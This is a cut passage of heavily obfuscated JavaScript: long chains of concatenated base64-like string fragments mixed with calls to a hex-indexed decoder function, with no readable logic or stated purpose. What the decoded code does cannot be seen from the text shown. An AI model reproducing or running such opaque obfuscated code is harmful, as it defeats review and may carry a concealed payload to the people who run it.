52863x(0x186)+'FQ4b3dXT20nLCdXUC9jR1NvdEFta2MnLC'+'dnTVZkSVNrN1dPVycsJ1c0ZXlXUjdkVm1'+'vcicsJ3BHaGRMU2tpVzdtJywnV09UcFc2'+_0x5052863x(0x22f)+'mRJMlpjUThrRScsJ1c3Zmt6bWtRblcnLC'+'dXNnZPdm1rWmphJywnY0hwZFNtb0hXUnE'+'nLCdxbWtJdE1udycsJ1dSSmNPU29jV1Ax'+'MycsJ0Ztazd1aGZvJywnV1FpZ3RTb2hEV'+'ycsJ1dSdlZxU2t3Q2EnLCd2WDhsV09WZF'+'NhJywnVzd5YVdPSmRUOG9PJywnalNrTWN'+'JdGRRcScsJ0FiVmNKTWZxJywnVzQ0anJt'+'b2xrcScsJ1dQeGNOOGt5dDhvRycsJ3B1R'+'0dobWsrJywnV1JXaHRoTG0nLCdXUXBkSm'+'hoY09Da3onLCdFdEdLJywnV09sY1VNZGR'+'KZXUnLCdXN21FVzRUYWNHJywneFNrZEZy'+'RmNSRycsJ0FkUmNMTTFqJywnVzRQWkFTb'+_0x5052863x(0x2ee)+'9lV09iSicsJ1dSaGROMFJjT21rRCcsJ2t'+'YVmRIU28xV1I4JywnVzVMQVdPeWR6Rycs'+'J1dQQmROMWhjR1NrRicsJ1dPdlBXUldnd'+_0x5052863x(0x2e7)+'g4JywncWhG')+('Y1NDa1loRycsJ1c2ZmJXN1BkVzRpJywnY'+'XRsZEg4ay9XNjgnLCdXNWVidENvclc2NC'+_0x5052863x(0x20f)+'PTycsJ3VTa0FxZW5RJywnV1JwY1Nta3dX'+'NHhkSHEnLCdXT2ZxY2dxKycsJ1c1U2JCQ'+'29LVzVLJywnVzRURkRTa092cScsJ1dPV0'+_0x5052863x(0x166)+'rRicsJ2N0UmNPY3JxJywncThrRXdHUmNI'+'cScsJ0FLUmNLU2tZZVcnLCdXNlQzeW1vN'+'HpXJywnem1rM3MzZmUnLCdXNlB1eENrYW'+_0x5052863x(0x162)+'GV1AxaCcsJ2pxaGRIbWtSVzVXJywnVzdu'+_0x5052863x(0x17f)+'kdydUowJywneUx0Y0k4a2NiRycsJ2NDa3'+'h2U2tDdmEnLCdtYzFmVzd4Y01hJywnV1B'+'iMW1Db1dXTzAnLCdXN1gweThrWnBxJywn'+'RThvc3JMTmNMcScsJ1dSdUN5bW9WcUcnL'+_0x5052863x(0x283)+'R0dmtlRycsJ1dPZUd4Q2tzaGczZEdDb1Q'+'nLCdXNmZQc1NvOVdPVycsJ3JKWmRHQ29v'+'VzdHJywneUNreFdSaGNJWmknLCdXUm5vQ'+'lNrMHdhJywncDJsZEpDa1NXUWUnLCdXUj'+'BLV1I1UVc1RycsJ2tNVzdoQ2tLJywnZ3Y'+'0S2U4a0EnLCdyQ2tmZzhrN1c1dScsJ0JT'+'a2l1ZXphJywnV1BWZEkwL2NKU2s0JywnV'+'09LSXN2OFcnLCdXUTFsV1B1NkVXJywnV0'+'8zY0kybGRRTGUnLCd1bWtxV09GY0hKUyc'+_0x5052863x(0x1f6)+'J251dGRSU2tIV1FlJywnVzduWENTa3hBc'+'ScsJ252dS9hQ2s2Jywna2dtWUFKSycsJ3'+'hhWmRSOG9Y')+('VzdHJywnbmZ1L3daOCcsJ2hmM2RKQ2tlV'+'1IwJywnQldKZFNDb3FXNTgnLCdxQ29ucj'+'JWY1FxJywncThrWldRSmNHWkcnLCdXUFZ'+'jUW1rbFc2bGRNcScsJ1c2RzFBbW9hVzVH'+'JywnV1JwY1RTa2V0U29SJywnV1Bxb1dPa'+_0x5052863x(0x15e)+'s2eFcnLCdXN3JvdG1rUWlhJywnamV5aGF'+'Da3onLCdXT2ZNV09hVVdQaScsJ3hiSmNQ'+'TUx4JywnV1FsY1M4bzRCbWtaJywndHFxT'+'GZta1MnLCdvdWxkT0NrSVdQcScsJ1dSaG'+_0x5052863x(0x250)+'nRVo1UmlkbScsJ1c3ZjlXNDVlVzRXJywn'+'dGhHZ3FTa0gnLCdXNkNlV09oZEw4b1AnL'+'Cdoc3RjUEd6eScsJ1dSTEVXT2FGeFcnLC'+'dXNHpJdThvQXdHJywnZFpuYVc1N2NTVyc'+'sJ0Zta1BFWkpjSlcnLCdyOGsxV09sY1BH'+_0x5052863x(0x291)+_0x5052863x(0x251)+_0x5052863x(0x2fd)+'sJ2RnYWF3dHknLCdnQ2tRbGNKZEtHJywn'+'QmJoZEtDbzhXNGknLCd1U28vQkxWY0xHJ'+_0x5052863x(0x1c5)+'VKR2ZrQ2tsJywnbDhrb2xjL2RIVycsJ3V'+'3RmNJbWtXZlcnLCdFU2tXaDhrblc1ZScs'+'J2xTa2ZGOGt5RkcnLCd1WjlxY2EnLCdFS'+'noza1hPJywnV1FYSG5TbzhXT08nLCdXUn'+'BjSU5sZFVOaScsJ2dDayt2Q2tLdUcnLCd'+'XUEx0RThrRkNXJywnV09GY0gzeGRQSzQn'+'LCdXN1A0V1BTUUJXJywnV08vY0ptb0dXT'+'0hxJywnellDeW84azUnLCdXUGxjUDhrMX'+'o4bzMnLCdX')+('TzFHZGhhcycsJ0FTa3htU2tjVzU0JywnV'+_0x5052863x(0x12e)+'dXUHJxV09XZHNXJywnYlNrbWxZdGRMVyc'+'sJ3FjYmpsSUMnLCdXUGpnZm1vZldRNCcs'+'J1dQS0FyZWUvJywnZGJ4ZFRTb2pXUjAnL'+_0x5052863x(0x1ee)+'cnLCdXNFQ0clNvSUNHJywnV1BTbVdSRG9'+'XN20nLCdXUjFBbExDOCcsJ1c0V0h1Q291'+_0x5052863x(0x134)+'1JmTycsJ2NOYURqOGtSJywnd2F2eG5xcS'+'csJ3pKRy9XTzNkUkcnLCdzOGt1V08vY0p'+_0x5052863x(0x152)+'b1FXNEsnLCdXUHBjUm1vV1dPanAnLCdud'+'zNkVW1reldPbScsJ3FNR2ZFQ2tsJywnVz'+'QxOVc3bnAnLCdnR2hkVDhrN1c0aScsJ1c'+'2TDRFU28yeFcnLCdyWjNjTExEUCcsJ1dQ'+'SGpXUjQxdmEnLCdvdHBkSDhvcFdQQycsJ'+_0x5052863x(0x196)+'wnV1JDbldSQmROU29sJywnVzZtd0M4b0x'+'wVycsJ1c0U1p5Q29QZ3EnLCdXNjhsV1Fk'+_0x5052863x(0x177)+'mRVWEMnLCdXUnRjT1NvOXY4a2cnLCdDQ2'+_0x5052863x(0x2c2)+_0x5052863x(0x229)+'VzVyL3lTb0F0cScsJ1dSTmNMQ29Fd0NrR'+'ScsJ1dQZGNTMzNkTWhlJywnVzR2QUM4bz'+_0x5052863x(0x2f0)+'nLCd5OGtoQ2YxdScsJ3V1MW1XUThyJywn'+'dGdudFdRNEEnLCd5U2t1ZG1rV1c1YScsJ'+'2YxS0RkOGt4Jywnd0NrUGtTazFXNjAnLC'+_0x5052863x(0x17c))+('bVc3RmRWRycsJ2xNdXN6V2UnLCdXNnZlV'+'zVYVFc0bScsJ1dRbkxuaENvJywnV1BqbV'+'dSeVd5RycsJ1dSdGNVQ291Qm1rYScsJ1d'+'PeWRCZmJJJywnQldDWmJta0snLCdXNVhm'+'RW1rdUJHJywnVzRXbVdRRmRSbW9CJywnV'+_0x5052863x(0x1e1)+'dRVmNLQ2tndjhvQScsJ1c3NXFBY2hkS3E'+'nLCdXUTNjUkNrZUI4b1InLCdXUWFyV1BO'+'ZEhtb1QnLCdmSXRjSXNIRScsJ1dQWmNWb'+'W9xQ21rMycsJ2ZZYmlXNXhjSFcnLCdXUH'+'F6V1F4ZFZtb0gnLCdXNnIzeThrbm9XJyw'+_0x5052863x(0x12b)+'aysnLCdnS1dDbDhrWCcsJ0MyOUtXTzRBJ'+'ywnVzRQSENDa2dycScsJ1c2ek5XUk9id1'+'cnLCduTDBWRWFTJywnc3NGY1VmSHAnLCd'+_0x5052863x(0x30a)+_0x5052863x(0x17e)+_0x5052863x(0x1e7)+'dXT0REcG1vcldQQycsJ1c1OGt1U28zZ2E'+'nLCdXNmptQnNSZFRhJywnV1FYTkI4a2Vz'+'YScsJ3paRmNNZjlQJywnV09ER1dSQ2FXT'+'2knLCdkSnBkUjhvSFdPcScsJ1c2anR1OG'+'tmc2EnLCdtcVZjSGFqdicsJ0JXN2RVbW9'+_0x5052863x(0x213)+'V1E4VldPSycsJ3BxN2RJbWtqVzVtJywnb'+'kozZFI4b2dXUGUnLCdXUWhkR2czY1M4a2'+_0x5052863x(0x297)+_0x5052863x(0x293)+'bjhvYVdPMCcsJ3NTazZnOGtnVzR5JywnV'+'1JQRmtlbTMnLCdsSE5jS2FUVScsJ1dPdG'+_0x5052863x(0x2ef))+('eScsJ1c3OXh4Q29EV09DJywnckhLemg4a'+'3onLCdXUTRJcU0xQycsJ1c1NWJ4OGtNdF'+'cnLCdXUGxjVENrQXRDbzYnLCdXUXoyZDh'+'vSldRNCcsJ1c2OWV1WXBkTVcnLCd0dEpk'+_0x5052863x(0x1fb)+'ldRcGRNU29vJywnand4ZE1TazdXUjQnLC'+'dXUmlERk1uZScsJ1dSbWRBTGJrJywnV1F'+'MeHdta0JFVycsJ0VTa2FXUEJjSWNxJywn'+'b1Nrd2NJbGRVRycsJ3F4bUt5bWsxJywnV'+_0x5052863x(0x30b)+'FsY0tkejMnLCdXT3YwV1FtZ1dSUycsJ25'+'YYjNXNWRjU1cnLCdXT0JjVjhrQlc3M2RW'+'RycsJ3pkL2NIZlB5JywnV1F0Y0w4b0lFQ'+'2tqJywneWNPU2ZDazcnLCd3bWtNV1BkY0'+'pzcScsJ3picVNhQ2tBJywnV1FMSVdScXd'+'XUUMnLCdXUXhjSU5aZEloaScsJ1dPbWF1'+'bWtvJywnQ0pLNldQbGRMVycsJ2JzN2RSO'+_0x5052863x(0x193)+'tGemVhUCcsJ1dSemJXNExodGEnLCdXT0Z'+_0x5052863x(0x2ad)+'V1FhUUNOTHYnLCdXUnVGV09iVlc1SycsJ'+'3liOVBuc0cnLCdXNkxZQm1vUVdRaScsJ1'+_0x5052863x(0x12c)+'nV09pVVdPbGRQQ28zJywnem1rV3JIUmNT'+'RycsJ1dSbGNVMDNkTUtPJywnbGRaY1FxY'+'jQnLCdrU2tydkNrS3FxJywneUNrQm1Ta1'+'NXNWUnLCdXUDVsVzRMNndHJywnbHFsY1Z'+_0x5052863x(0x1bb)+'d08vJywnd3FOZElTb29XNmEnLCdqYTNkS'+'UNvbldReScsJ2hDa3BkY1JkUXEnLCd0Mk'+'h6V1BlVycs')+('J0JiVmRLQ284VzVPJywnVzRMSENDa055R'+'ycsJ1c3NTBGbWt5b1cnLCdiOGtDRG1rVk'+_0x5052863x(0x31c)+'kR2EnLCdXT0ZkUDEvY1VDa08nLCdyTHRj'+'UDhrVGdXJywnZFpCZFJta1FXNDgnLCdXN'+'0x1cW1vNFdPMCcsJ1dRcmVldzBUJywnV1'+'FHZnlTbzl6cScsJ1c0VGVXUVNUelcnLCd'+'3OGs2bThrWFc3YScsJ1dQWmNVS3BkS2h1'+'JywnV1JWZElmZGNRbWtGJywnZzJDNW1ta'+'2InLCd4ZzNjVjhrbmphJywnYUNrT0UyZj'+_0x5052863x(0x2fe)+'rUCcsJ1dSN2NNQ29jdVNrWCcsJ1dQNHNX'+'UlZkSFNvZScsJ1c1ZlhEOGtxblcnLCdEQ'+_0x5052863x(0x18a)+'NvRWNLL2NLRycsJ1dSbndpdWVpJywnV1E'+_0x5052863x(0x1d2)+'VHM4b21XUUcnLCdyYkJjSUt2RycsJ1c0U'+'FVyOGs4QmEnLCdXT1JjTE5oZEpobScsJ2'+'hTa3dGOGt0d0cnLCdXUnZuVzZUQXRXJyw'+'nV1JDMnFDb0JyYScsJ1dPaWdETjUyJywn'+'VzRWY1N4SmRWd2EnLCd4Mlc1Qm1rYycsJ'+_0x5052863x(0x2e4)+_0x5052863x(0x30f)+'nLCdXUkRzV084OScsJ1dRWFdXTzAycXEn'+_0x5052863x(0x311)+_0x5052863x(0x1be)+'csJ1dRcGRJS0JjTUNrbCcsJ25oZWpyczA'+'nLCdXNzhvQjhvWVc3eScsJ1dQeTRXUmxk'+_0x5052863x(0x245)+_0x5052863x(0x16c)+'5Db1NXNnUn')+('LCdXN1h5Rjhrbm9HJywnV09sY0xta25XN'+'1JkUHEnLCdFQ2tweWMvY01xJywnVzVDeV'+'dRN2RMQ29PJywnV1F4Y09Tb3lxQ2syJyw'+'naEh2Y1c2VmNLYScsJ1c2YVFFQ29LVzZx'+'JywncUx5bHRDa3EnLCdXNG1qV1I3ZEtDb'+_0x5052863x(0x19e)+_0x5052863x(0x27f)+_0x5052863x(0x205)+_0x5052863x(0x33e)+'ywneWZsY0dDa0puYScsJ1c2WG5GOGs4d2'+_0x5052863x(0x138)+_0x5052863x(0x209)+_0x5052863x(0x32a)+'lEnLCdnR3owVzU3Y0phJywnV1FYa1dQcU'+'VzRycsJ3hta3dXUXhjVkhpJywnbXFoY1R'+_0x5052863x(0x1df)+'V09qaycsJ1dPRmRNdzdjUThrWCcsJ1dPO'+'VV3U2svcWEnLCdqbWthczhrNEJxJywnV1'+'J6K1dQQ1VXUjgnLCdtSXoyVzZGY09HJyw'+_0x5052863x(0x26a)+'LCdsSW56VzdwY1ZxJywnV1FCY1Ztb0lxb'+'WtaJywnV09KY0lDb3Z6U2tLJywnV09OY0'+'htb0dEQ2tCJywnV1B2Zlc1UDF6RycsJ1d'+'PcXdXUnJpVzVHJywnVzc5MndDa3RqYScs'+_0x5052863x(0x184)+'ycsJ25aaGRQbW9LJywnV1FwZFEwSmNNU2'+_0x5052863x(0x201)+_0x5052863x(0x157)+'QmRSMVcnLCdXUkpjSkNvM1dSNWgnLCdXN'+'DBMeUNvd1c0QycsJ2Vta3JsQ2thVzVSZE'+'g4a0wnLCdl')+('ZnEyemJTJywnb3J4ZFNDbzNXT2EnLCd6U'+_0x5052863x(0x25a)+'dXNERSVzRqOFc0RycsJ1dSL2NTQ28xQlN'+_0x5052863x(0x257)+_0x5052863x(0x1da)+'nFxJywnVzUxOUJTa2t6YScsJ1c1MUtXUE'+'9ydHEnLCdXUGZ5azJDRCcsJ21MU3NBcmE'+_0x5052863x(0x2ae)+'OScsJ1dPR0JGbW81d1cnLCdXN1dUdVNvN'+'lc1eScsJ1c1ckJ6WGRkTWEnLCdXNG1xV1'+'JCZFFDbzEnLCdXNzk5V1JhNUFxJywnV1B'+'qVFdPdXZBYScsJ2tyM2RVbW9SV09hJywn'+'V1J1R1dPamtXNnknLCdEWVpkT21vRVc0M'+'CcsJ1c1RENXUkNqREcnLCdXUHlyRExlYi'+'csJ3B4aGRSU2tFV1FHJywnZGRkZE1Db2d'+'XUGEnLCdXNFRYdzhrYURxJywndzhrbVdR'+'eGNKczAnLCdXUURRQThrN3hxJywnVzduY'+'lc1VExXNDgnLCdpdGhjUVdYaicsJ1c0TD'+'dzOG9uV084JywnVzVyVXpxWmRKVycsJ3J'+'0RytsOGsvJywneEpHTldSVmRKVycsJ1c2'+'T1VCQ29ibGEnLCd3Q290cmVKY09HJywnV'+'09IcFc2RG91RycsJ1c2cm52bWtvb0cnLC'+'dXN1BrdFcvZFJHJywnV1JQV2xLOEQnLCd'+_0x5052863x(0x304)+_0x5052863x(0x1e2)+_0x5052863x(0x19c)+'9qV1FHJywnaFNrOGZHaGRVRycsJ3BaTmR'+'TU29vV095Jywnc1huK2hYeScsJ2o4a1Nn'+'SE5kT1NvTWZtbzFXUm5vV1FPJywneEpOZ'+_0x5052863x(0x1d8)+'dEb1c3SCtX')+('NzAnLCdqclJjUVdQUycsJ1dPVmNMQ29rV'+'1BYOCcsJ2VHVmNMWVQvJywnVzdxNHJDb0'+'9XNFcnLCdqcXRkUUNrMFc2OCcsJ1dPZTJ'+'XT3o3VzdDJywndWRqcmhkMCcsJ3FycWlq'+'U2tDJywncEhKY0hIUFMnLCdXNktMV1I3Z'+'E84b1knLCd1SmlFb0NrNicsJ1c0ZU56OG'+'9iVzU4JywnZUNrcWVJSmROYScsJ1c2OTZ'+'DU2tHeWEnLCd1U2tNV09GY0xzOCcsJ1c2'+'RFBzQ281V1FTJywnV09LYXJ1YWUnLCdXU'+_0x5052863x(0x2f7)+_0x5052863x(0x2d9)+_0x5052863x(0x1e4)+'ZEpDb0hXUHUnLCdXNXZGQ21vendxJywnV'+_0x5052863x(0x260)+_0x5052863x(0x160)+'0ZE1LL2NJOGtaJywnVzZHR1dPeGRJYmkn'+'LCdXNkdmV1FaZEo4b3UnLCdhdWFveEh5J'+'ywnV1FUMVc0clNDRycsJ1dSS0lXUEg3Vz'+_0x5052863x(0x23d)+'kUkp1JywnQlNrS3ZZWmNSRycsJ1dSUy9X'+'UlQwVzVPJywnV1JyVnhta3Z6RycsJ1dQM'+'WVXUUdCV09TJywnRlNrU1dRQmNIcjAnLC'+'dwU2tYaldCZFRHJywnVzZYbFc2alhXNVc'+'nLCdiMlJkVDhrTVdQOCcsJ0RYaGRSOG8v'+'VzZ5JywneENrMnJiaGNJYScsJ1dSalhvb'+'WtobXQ4T2J1ZUcnLCdwYWRjTXFETycsJ1'+_0x5052863x(0x2fb)+_0x5052863x(0x1ca)+_0x5052863x(0x1a4)+'Cdsd0pkT21rQ1dQbScsJ1c0RHdXUTR0cU'+'cnLCd3TWEw')+('RDhrUCcsJ3NINHFXT3BkSkcnLCdXUnJiV'+'zRMTkJXJywnV08zY0o4a1VXNi9kTnEnLC'+_0x5052863x(0x232)+'nLCdXNWJvQjhrYmpXJywnQmI3ZEhDb0RX'+'Nk8nLCdGOG90RWgzY0hHJywnVzRHcERTb'+_0x5052863x(0x1ba)+'FkZFVZYScsJ3lta1FXUEZjVmF1JywnelN'+'rTER3YjQnLCdtZHBjTmF6OScsJ2U4a1dG'+_0x5052863x(0x2b8)+'zgnLCdXNEwvRW1rR3hHJywnV1JLZXZNeV'+'InLCdXUDdjUENrK3JTb0UnLCdXUUpjU0N'+'rd3Vtb0EnLCd5TGhjSjhrdHBhJywnRldS'+'Y1JNMWsnLCdXUVJkVjhvQ3FTa3UnLCdXU'+'VZkUHdSY05Da0YnLCdXN2ZkVzRIMFc0YS'+'csJ1c3R1VXT1pkUlNvcicsJ1c3aXJ5OG8'+'1VzYwJywnaE5laGpTa1gnLCd1U2swdGJS'+_0x5052863x(0x203)+'ywnY3FWZFFDa0ZXUVMnLCdyMVM0RkNrKy'+'csJ1c0V21XUC9kR21vWicsJ3J4dUZ1bWt'+_0x5052863x(0x25d)+'aXlxJywnckl5T1dReGRHRycsJ1c2OUt4b'+'W9XeGEnLCdFQ295RmhKY1NXJywnckpXcF'+'dRN2RScScsJ3A4azB0U2tCc1cnLCd0MjV'+'aV1FTaycsJ1c1enl3bW81V095JywnV1E3'+'Y01Db1dXUHYwJywnV1FkY0lTa21XNmhkU'+'2EnLCdXUXY0V1B1ZldRaScsJ3ptay9pbW'+_0x5052863x(0x33c)+'kTVcnLCdXUU5jT0NvMVdRVG8nLCd6dTk5'+'V1BHZScsJ1dQaGNJZWhkVk1TJywnQUkzZ'+'FZDb2FXNjQnLCdXNzRmQkNvQVc1cScsJ1'+'c0blNzWFJk')+(_0x5052863x(0x263)+'zR1JywnVzZtU1dPZGRPczAnLCdXT0JjVG'+_0x5052863x(0x26e)+_0x5052863x(0x303)+_0x5052863x(0x13d)+_0x5052863x(0x21e)+_0x5052863x(0x290)+'1Znp3OG9YV1BxJywnVzY0UnVTb3BXNTgn'+_0x5052863x(0x233)+'nJ5V1BPMERXJywnclNrbHJ3RE8nLCdXUG'+'01V1BQVFc1dScsJ1dQeGNTQ29mV1Jiayc'+_0x5052863x(0x234)+'J3ZDa2x5MHpJJywnV1F5Q3d1OGInLCd6Q'+_0x5052863x(0x221)+'JtV1B5U3dXJywndzhrb3J2ak8nLCdXUml'+'TV1JaZExZUycsJ3Q4azNuU2tVVzZHJywn'+'V1J2Ylc1Zkt0RycsJ1dQS0JCeE9iJywnc'+'mUxOVdQbWonLCdrV3BjVHJ2YycsJ1c1Yn'+'BCcS9kT0cnLCdXUU9ZczhvUHdXJywndHh'+'xM3hDazMnLCdXT1NQdng5RScsJ1dSQmNO'+'bWsvQzhvKycsJ0ZMVDhXUTRMJywnVzVXZ'+'Xo4b0xrcScsJ1c3cW1FU28zVzY0JywnV1'+'FtN3NnU0wnLCdXT1JjVW1rN3ZDbzcnLCd'+'vS1JkTzhreVdSdScsJ1dPaWlXUmJWVzRx'+'JywnV1JUeWRmbTInLCdjYUJjUFdYYScsJ'+'1dPNVhXNHJPdnEnLCdXUjExVzZ2TXRXJy'+'wnQUptVmRDa0YnLCdCQ2thcENrQlc3eSc'+'sJ0RxSmRROG84VzUwJywnV1FKY1Zta2xX'+'Ny9kUUcnLCdXUEpjVkNvSURDazMnLCdXU'+'EZjUzhrZ3RTb3MnLCdubWtRbllGZEhXJy'+'wnZTBDcWFt')+('azAnLCdXNWJseDhvZldRSycsJ1dQdjVXT'+_0x5052863x(0x23f)+'JjUUdiOCcsJ2tjQmRPU29TV1A4JywndWd'+'XbEFDazknLCdESFZjS2VqeScsJ0FDa2Fh'+'U2tPVzVXJywnVzViNHpzL2RKRycsJ2xta'+_0x5052863x(0x199)+'JqdVc1WG9BRycsJ1c2MHB0U29rVzQ4Jyw'+'nVzQ4bFdPWmRPU29YJywnV09pVmZTa0RX'+'NWpTcTFkY1JDb0dXNkJkUUcnLCdjWlJjT'+_0x5052863x(0x1b7)+'NKQ2tyY1cnLCdsWUZkR21rUFc3MCcsJ1c'+'2MVV3OG9WeWEnLCdhbWswbnN0ZEhxJywn'+'dWJLbGFta1QnLCd4cnFZV1FsZFNHJywnY'+_0x5052863x(0x2c4)+'ZXNjQnLCdpMjRiV1BKZFI4b3d1bWswJyw'+'nV1BKY0lta0xXN1pkT0cnLCdXNkh5dFNr'+'b0VhJywnVzVMWkY4b2tycScsJ1c2ZWFXU'+'UpkVEc4JywnZE14ZEk4a25XUVMnLCdXT0'+'dnV1I1UVc3MCcsJ1c0VER0bW9pQUcnLCd'+'XT0hlV1A0TldPaScsJ1dRVmNIMXRkTDJT'+'JywnV1E5VldPbVlGVycsJ1dQNHNXUnBkT'+'kNvbScsJ2lLVmRLQ2tUV1JDJywneklKZF'+'Ztb05XNGUnLCdXUURSd0NrdUVXJywnall'+'GZE04b3ZXUmUnLCd6SE5kT21vRFc0eScs'+_0x5052863x(0x1d9)+'ywnZVNvS0Jta3BXN2hkTDhrZ2pTb3onLC'+'dXNVRCd0NvU0ZxJywnV09tYnRMclQnLCd'+'XTzBidENvendhJywnZ2VwZFFTa0xXUEMn'+'LCdXN3VQcUNvTFc1YScsJ3BjMTBXNGxjU'+'EcnLCdXUW13Rm1vTXFHJywnV1JGY05Db0'+'RXTzFDJywn')+('ZkhsZFI4b1VXUEMnLCdCMDEvV09XQicsJ'+_0x5052863x(0x2a4)+'csJ2VKN2RJU29ZV09PJywnQ1d2WmpaeSc'+'sJ1dRbXZ2U29zcnEnLCd4V0NSV1IzZFFx'+'Jywnc2ZSY1RTay9mYScsJ1dPbTZXUi9kV'+'lNvcScsJ0Vta1NXUEJjS0dhJywndXhSY1'+'RTa1JtYScsJ1dQS09XTzdkTlNvUicsJ1d'+'PUzVCZzljJywnVzRiS3dtb0tXTzQnLCdX'+_0x5052863x(0x207)+_0x5052863x(0x14d)+'tRYXEnLCd1d2RjUThrL2pXJywnRHNESmF'+'YZScsJ1dQOFVXUDNkVDhvMicsJ1dSM2NP'+'OGtrVzVSZFFhJywnRVlOY1VnckMnLCdXN'+'25yRG1rK0FHJywnVzR2VEVJWmRNYScsJ1'+'dQamJDWEsnLCdhSzdkUzhrNVdPZScsJ0R'+'ta3dmbWtSVzZ1JywnVzRqRnRDb3RyYScs'+_0x5052863x(0x2ed)+'1c3WDVGOGtac0cnLCdXNmJRQ2N0ZFJXJy'+'wnVzdyclc3TGZXNnUnLCdpaHFHbENrMCc'+'sJ1c1aVZ4U29OVzUwJywnV1JmdmpTb2xX'+_0x5052863x(0x2d5)+'W9YV09hJywnV1BXaVdPdm9XNGknLCdmOG'+_0x5052863x(0x29c)+'nV1JKY1Ftb0JEQ2tNJywnVzVyT3pTa0Ji'+_0x5052863x(0x2e0)+'kNhJywnV1FKY1M4b1JXUW5LJywnVzZXUl'+_0x5052863x(0x1f5)+'lWlZkTDhvVldRaScsJ1c1T3dFU29IVzdh'+'JywnV1E5N1dRT1F2cScsJ2VTa1dwR0JkT'+'kcnLCdtWlBZVzRwY0xhJywndFlWZFA4b0'+'JXNE8nLCdX')+('UFM4dHZIdycsJ1dPbTZXT25vVzZxJywnY'+'0psZEc4a29XNW0nLCdEU2tRV1JWY0haMC'+_0x5052863x(0x154)+'5VycsJ1c1cXByQ29pVzRxJywnV1I5bFdS'+'NDRxYScsJ1c3REJ2bWt3RFcnLCdXN2lJc'+'1NvSG5HJywnV1JITmJHJywnV1EvY0s4a1'+_0x5052863x(0x269)+'XUHlJdm1vVEFXJywnRDFMcVdQR3YnLCdX'+'NWlkdFNvTlc3UycsJ2czZTFkU2tBJywne'+'UxGY1Y4a1pmcScsJ3ZiWmRWOG9QVzQwJy'+'wnVzZEVFc1TDVXNHUnLCdXUjRqV1FYSVc'+'0YScsJ0RDb3p0S2hjSVcnLCdvU2tpRVNr'+'SnNxJywnZXQzY050emsnLCdXT0dIV1JCZ'+_0x5052863x(0x25b)+'Voc3NTJywnV1F4Y05ta0hDOG9YJywnZUp'+'uWlc3ZGNWcScsJ2lYVmNHWW5JJywnVzZI'+'eFc0eTdXTzlnVzV0ZFUyQ3VXTzlBJywne'+'nNGZEdDb0RXN3UnLCdXTzVsejhrc0NXJy'+_0x5052863x(0x1cb)+'nV1JSY1Y4b1JXUXZYJywnV1BUTFdScVdX'+'UXknLCdXT0tDQnhHTCcsJ2g4a1FoYlJkS'+'lcnLCdXUlc1QmhyNScsJ1dQbGNJbWtRVz'+'RCZE1XJywnV1BOY0lta3lXNFpkUHEnLCd'+'XUFNlV1I5MFc3NCcsJ2ozbTRpU2tnJywn'+'V1E5eVdQZVRXUnknLCdiZS9kVkNrcFdQZ'+'ScsJ1c1MTVXNmJkVzR5JywnV1FmZVdSbW'+_0x5052863x(0x235)+_0x5052863x(0x275)+'T2FvV09wZE04b0YnLCdXN2pGeENvTldSd'+_0x5052863x(0x200)+'ZIZG9xJywn')+('d2NPMWdDa2MnLCdXNHJSdG1vTldQMCcsJ'+'1c0UDd4bWtKeWEnLCdXUVpjUThrV1c3aG'+'RQYScsJ0Jta3lmcWhkSWEnLCdXUG1sdkt'+_0x5052863x(0x2ff)+'UjRzJywnVzU5ZkJDa2F5YScsJ1dSdUtXU'+'URwVzd1JywndTNmcldSbXYnLCdXUnZsV1'+'Fxc0FHJywncktMcFdSeVInLCdXUWlORkt'+'iLycsJ1c3djZ0bW8xQUcnLCd4Q2szV1F0'+'Y09hVycsJ1dQaGNSbW8zV081dycsJ1c2Z'+'TJCU29XcHEnLCdXNVN3d21vd1c2QycsJ1'+'c3dU53Q29kbGEnLCdXN0RpRW1rdGdxJyw'+'nbm1raUFDa25CRycsJ1dSRmNMbW82V1B2'+'VycsJ1dSRmNSOGtERVNvMScsJ0EyT1RxO'+'GtRJywnRHRXMWJTay8nLCdGU2t6Q2dmUi'+_0x5052863x(0x29e)+'ROCcsJ1dQUDRXT0c2V1B5JywnckczZElT'+'b1ZXNU8nLCdqSVpkUm1vcldPcScsJ1c0W'+'HB3V2RkR1cnLCdXUXEzV1Axa1c3ZScsJ1'+'dScXhGZmFwJywneWZ0Y1I4a2lmYScsJ1c'+'0YkNFbW9SQmEnLCdXN25oeVNvSHdHJywn'+_0x5052863x(0x327)+'GRKbWs2VzVlJywnYXh1R21ta3EnLCdGR0'+'pjTjF6eCcsJ1dPUmNNdWhkVWZxJywnV08'+'1OFdPT0lXUksnLCd3Q2tDZzhrN1c2MCcs'+'J0NJbVVnbWtDJywnVzRuY3Vtb05xcScsJ'+'2NldGRWU2swV09XJywnbnd0ZE44azNXT0'+_0x5052863x(0x2b7)+'nVzdPYkVTbzFXNDAnLCdySEJjUXd6MCcs'+'J1c3ZjdXNnZ6VzdhJywnZkNrbWxKdGRIV'+'ycsJ3UwSDVXUnVFJywnV1BKY0tTb0J5U2'+'s2JywnVzVI')+('b0NDa2liVycsJ3dNaU1CQ2tQJywnZExXU'+'XlZMCcsJ1dQTHRXUmE0dlcnLCdvbWt4bm'+'EzZFJHJywnV1JCY1A4bzl3Q2tzJywnY2V'+'wZEpTa0FXUTgnLCdXUUNVQ1NvV3pXJywn'+'aG1rVWVyTmRWRycsJ1dQV0d2bW9OcXEnL'+'CdXUi9jUzhvYUI4a3onLCdXUHJVV1JlSk'+'RHJywnV1A1TnRTa3V1VycsJ2N2NE5BcTA'+'nLCdXN0c0V1IzZEtTb3InLCd6Q2tIV08z'+_0x5052863x(0x15f)+'DhrREFxJywnV09DRUVmS3QnLCdXUkZjSG'+'1vd0JDay8nLCdXNm1TRW1vWW9HJywnYmd'+'HcWY4a3QnLCdXT0ZkSGVwY01Ta1gnLCdX'+'NjhuV09WZFJTb0QnLCdXUmRjUmhWZE1lb'+'ScsJ2hlL2RMbWthV1JtJywnVzQwL3lTb2'+'lmYScsJ1dQQmNNMVZkUHVtJywnV09hS1d'+_0x5052863x(0x21d)+'OG9JekNraicsJ1dSTFBXNERtRGEnLCdXN'+_0x5052863x(0x29a)+'dkYlZkTENvZFdRUycsJ0VTazh4STdjSVc'+_0x5052863x(0x24d)+'LCdXT1pjSUNrb3dTb3MnLCdieGErakNrO'+'CcsJ1c3UHJXT2F6dWEnLCdXT09XRjA0Vi'+'csJ1c0OTdxU2syeVcnLCdodHRkUG1rWVc'+'3bScsJ1dRcnhoeG03JywnVzRIRldQaXN2'+'YScsJ2R3N2RSU2szV1I0JywnQjhrU3JnZ'+_0x5052863x(0x16b)+'VXNnEnL